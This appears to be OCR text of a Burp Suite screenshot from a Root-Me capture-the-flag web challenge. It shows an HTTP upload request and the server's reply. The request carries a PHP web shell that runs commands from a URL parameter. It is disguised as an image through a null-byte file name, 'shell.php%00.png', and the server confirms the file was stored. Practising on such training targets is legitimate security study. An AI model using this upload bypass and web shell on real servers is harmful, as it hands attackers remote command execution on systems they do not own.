 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a
8 Content-Length: 248
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Cookie: PHPSESSID=998ff5563bc729d641c6f2eb416d5c85
15
16 ------geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a
17 Content-Disposition: form-data; name="file"; filename="shell.php%00.png"
18 Content-Type: image/png
19
20 <?php system($_GET["cmd"]) ?>
21 ------geckoformboundary930443fdb8d4c33a70ea0ae20af6aa0a--
22
Response
Pretty Raw Hex Render Hackvertor \n
File information&nbsp;:<br>
<ul>
<li>
Upload: shell.php%00.png
</li>
<li>
Type: image/png
</li>
<li>
Size: 0.0283203125 kB
</li>
<li>
Stored in: <a href='
./galerie/upload/998ff5563bc729d641c6f2eb416d5c85/sh
ell.php%00.png'>
./galerie/upload/998ff5563bc729d641c6f2eb416d5c
85/shell.php%00.png
</a>
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>
Inspector
Notes